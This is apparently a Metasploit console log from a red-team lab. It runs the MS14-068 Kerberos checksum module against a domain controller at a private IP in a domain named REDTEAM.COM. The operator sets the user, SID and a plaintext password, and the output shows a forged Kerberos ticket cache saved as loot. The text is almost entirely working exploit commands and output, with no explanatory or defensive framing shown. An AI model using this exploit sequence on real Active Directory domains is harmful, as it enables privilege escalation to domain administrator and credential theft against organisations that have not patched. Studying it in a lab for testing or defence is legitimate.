 msf5 >
msf5 > use auxiliary/admin/kerberos/ms14_068_kerberos_checksum
msf5 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > set DOMAIN REDTEAM.COM
DOMAIN => REDTEAM.COM
msf5 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > set USER dai5
USER => dai5
msf5 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > set RHOSTS 172.16.228.143
RHOSTS => 172.16.228.143
msf5 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > set USER_SID S-1-5-21-866784659-4049716574-3063611777-1104
USER_SID => S-1-5-21-866784659-4049716574-3063611777-1104
msf5 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > set PASSWORD 1q2W3e4R
PASSWORD => 1q2W3e4R
msf5 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > run
[*] Running module against 172.16.228.143
[*] Validating options...
[*] Using domain REDTEAM.COM...
[*] 172.16.228.143:88 - Sending AS-REQ...
[*] 172.16.228.143:88 - Parsing AS-REP...
[*] 172.16.228.143:88 - Sending TGS-REQ...
[+] 172.16.228.143:88 - Valid TGS-Response, extracting credentials...
[+] 172.16.228.143:88 - MIT Credential Cache saved on /Users/dai/.msf4/loot/20191112194338_default_172.16.228.143_windows.kerberos_655559.bin
[*] Auxiliary module execution completed